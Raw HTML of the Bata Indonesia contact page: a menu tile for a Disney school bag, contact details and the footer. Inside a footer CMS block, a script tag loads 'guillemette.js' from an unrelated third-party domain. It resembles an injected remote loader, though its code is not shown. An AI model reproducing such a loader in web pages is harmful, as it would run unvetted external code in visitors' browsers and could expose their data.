https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">

<!-- GTM data -->
<span id="js-analytics-pageDesigner" data-page="pageDesigner-content" />
<!-- end of GTM data-->
<div class="storepage" id="contact-us">
<div class="cc-page-designer">
<div class="container">
<div class="row">
<div class="col-12 col-sm-3">
<div class="cc-pd-lateral-menu">
<span class="cc-home-item">LEBIH TENTANG</span>
<div class="cc-content-items">
<div class="cc-mobile-accordion-button">
<span class="cc-accordion-text">Hubungi Kami</span>
</div>
<ul class="cc-items-list">


<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/bata_club.html">Bata Club</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/who-we-are.html">Siapa Kami</a>
</li>





















<li class="cc-second-level ">
<a class="cc-category-navigation-link " href="/id/companyprofile.html">Company Profile</a>
</li>








<li class="cc-second-level ">
<a class="cc-category-navigation-link " href="/id/bata-worldwide.html">Bata Worldwide</a>
</li>








<li class="cc-second-level ">
<a class="cc-category-navigation-link " href="/id/bata-shoe-museum.html">Bata Shoe Museum</a>
</li>










<li class="cc-first-level">
<a class="cc-category-navigation-link cc-active" href="/id/contact-us.html">Kontak</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/size-chart.html">Bagan Konversi Ukuran</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/term-of-use.html">Ketentuan Penggunaan</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/terms-conditions.html">Syarat &amp; Ketentuan</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/storesfind">Toko</a>
</li>








<li class="cc-first-level">
<a class="cc-category-navigation-link " href="/id/career.html">Karier</a>
</li>







</ul>
</div>
</div>
</div>
<div class="col-12 col-sm-9">
<div class="cc-experience-component"><div class="experience-component experience-commerce_assets-editorialRichText">
<div class="editorialRichText-component-container">
    <div class="row">
        <div class="col-12 align-self-center text-center text-lg-left">
            <h1 style="text-align: center;"><strong style="color: black;">HUBUNGI KAMI</strong></h1><h4 style="text-align: center;"><em style="color: black;">Apakah anda membutuhkan bantuan? </em></h4><h4 style="text-align: center;"><em style="color: black;">﻿Jika ya anda di tempat yang tepat!</em></h4><h4 style="text-align: center;"><em style="color: black;"> Kami membuat bagian ini untuk membantu anda dengan semua bantuan yang anda butuhkan.</em></h4><h4 style="text-align: center;"><br></h4>
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_layouts-textColumnBlock">

<div class="container">
    <div class="row row-cols-2 cc-column-block">
        
            <div class="region col-12 col-md-3 col-sm-6 cc-textbox"><div class="experience-component experience-commerce_assets-editorialRichText">
<div class="editorialRichText-component-container">
    <div class="row">
        <div class="col-12 align-self-center text-center text-lg-left">
            <p><strong>Alamat</strong></p><p>PT Sepatu Online.</p><p><span style="color: rgb(51, 51, 51);">Jl. RA. Kartini Kav. 28, Cilandak Barat, RT.8/RW.8, Kec. Cilandak, Kota Jakarta Selatan, Daerah Khusus Ibukota Jakarta 12430</span></p>
        </div>
    </div>
</div>

</div></div>
        
        
            <div class="region col-12 col-md-3 col-sm-6 cc-textbox"><div class="experience-component experience-commerce_assets-editorialRichText">
<div class="editorialRichText-component-container">
    <div class="row">
        <div class="col-12 align-self-center text-center text-lg-left">
            <p><strong>Telepon</strong></p><p>+62 851-7677-8474</p><p><span style="color: rgb(51, 51, 51);">Hanya Pesan Whatsapp&nbsp;</span></p><p><br></p><p><span style="color: rgb(51, 51, 51);">Senin - Jumat </span>09:00 ~ 17:00 WIB</p>
        </div>
    </div>
</div>

</div></div>
        
        
            <div class="region col-12 col-md-3 col-sm-6 cc-textbox"><div class="experience-component experience-commerce_assets-editorialRichText">
<div class="editorialRichText-component-container">
    <div class="row">
        <div class="col-12 align-self-center text-center text-lg-left">
            <p><strong>E-mail</strong></p><p><span style="color: rgb(51, 51, 51);">Layanan Pelanggan</span></p><p><span style="color: rgb(51, 51, 51);">id.customerservice@bata.com</span></p><p><br></p><p><span style="color: rgb(51, 51, 51);">Ecommerce</span></p><p><span style="color: rgb(51, 51, 51);">fa2a.id@bata.com</span></p>
        </div>
    </div>
</div>

</div></div>
        
        
            <div class="region col-12 col-md-3 col-sm-6 cc-textbox"><div class="experience-component experience-commerce_assets-editorialRichText">
<div class="editorialRichText-component-container">
    <div class="row">
        <div class="col-12 align-self-center text-center text-lg-left">
            <p><strong>Layanan Pengaduan Konsumen</strong></p><p>Direktorat Jenderal Perlindungan Konsumen dan Tertib Niaga Kementrian Perdagangan RI</p><p><br></p><p><span style="color: rgb(51, 51, 51);">Whatsapp : +62-853-1111-1010</span></p>
        </div>
    </div>
</div>

</div></div>
        
    </div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>


</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
    <div class="col-12 col-sm-6 col-md-3">
        <span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
        <ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
              <!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
   <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>
            </li>
        </ul>
    </div>

    <div class="col-12 col-sm-6 col-md-3">
        <span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
        <ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>
            </li>
        </ul>
    </div>

    <div class="col-12 col-sm-6 col-md-3">
        <span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
        <ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>
            </li>
        </ul>
    </div>

    <div class="col-12 col-sm-6 col-md-3">
        <span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
        <ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>
            </li>
            <li class="cc-footer-nav-item">
                <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>
            </li>
        </ul>
    </div>
</div>

<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>


<style type="text/css">@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
			margin-top: 0;
		}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2025 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
